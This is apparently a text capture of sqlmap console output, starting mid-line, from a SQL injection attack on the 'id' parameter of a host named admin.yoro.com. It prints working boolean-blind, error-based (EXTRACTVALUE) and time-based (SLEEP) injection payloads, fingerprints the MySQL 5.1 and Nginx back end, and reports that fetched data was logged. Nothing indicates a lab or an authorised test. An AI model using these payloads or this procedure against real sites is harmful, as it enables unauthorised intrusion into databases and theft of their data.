 sqlmap
jectable
[11:16:45] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:16:45] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:16:46] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:16:47] [INFO] target URL appears to have 5 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[11:16:53] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[11:16:53] [INFO] testing 'MySQL UNION query (57) - 22 to 40 columns'
[11:16:55] [INFO] testing 'MySQL UNION query (57) - 42 to 60 columns'
[11:16:59] [INFO] testing 'MySQL UNION query (57) - 62 to 80 columns'
[11:17:02] [INFO] testing 'MySQL UNION query (57) - 82 to 100 columns'
[11:17:05] [INFO] testing 'Generic UNION query (57) - 1 to 20 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 130 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 2613=2613
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: id=1 AND EXTRACTVALUE(2937,CONCAT(0x5c,0x7177667871,(SELECT (CASE W
HEN (2937=2937) THEN 1 ELSE 0 END)),0x71636e6371))
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[11:17:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.1
[11:17:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 114 times
[11:17:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:17:09] [INFO] fetched data logged to text files under 'E:\SQL?~1\SQLMAP~1.4\
Bin\output\admin.yoro.com'
[*] shutting down at 11:17:09